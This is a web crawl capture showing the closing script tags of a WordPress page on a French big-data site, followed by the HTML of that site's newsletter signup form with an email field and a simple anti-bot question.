<script type='text/javascript' id='dtgs_nonce_frontend-js-after'>
var DTGS_NONCE_FRONTEND = "76178a20d4"
</script>
<script type='text/javascript' src='https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/js/navigation.js?ver=20120206' id='coller-navigation-js'></script>
<script type='text/javascript' src='https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/js/skip-link-focus-fix.js?ver=20130115' id='coller-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://big-data-fr.com/wp-includes/js/wp-embed.min.js?ver=5.6' id='wp-embed-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://big-data-fr.com/newsletter_ajout.php
body_size: 426
content:
<html>
<head>
<style>
body {
	font-family: "verdana", arial, sans serif;
	font-size: 12px;
}
td {
	font-family: "verdana", arial, sans serif;
	font-size: 12px;
}
</style>
</head>
<body><p>
<form action="newsletter_ajout.php" name="saisiemail" method="post">
	<input value="ajout" name="cmd" type="hidden">
	
	<table align="center" border="0">
		<tr bgcolor="#cccccc"><td colspan="3">
			<table bgcolor="whitesmoke"> 	
				<tbody><tr><td width="140">Email:</td><td><input name="email" size="20" type="text"></td></tr>
				<tr><td>Confirmation:</td><td><input name="email2" size="20" type="text"></td></tr>
				<tr><td>Test (mettre 4)</td><td><input name="question" size="5" type="text"></td></tr>
				<tr><td colspan="2" align="center"><input value="S'inscrire &agrave; la newsletter" type="submit"></td></tr>
			</tbody></table>

		</td></tr>
	</tbody></table>
</form>
</p>
</body>
</html>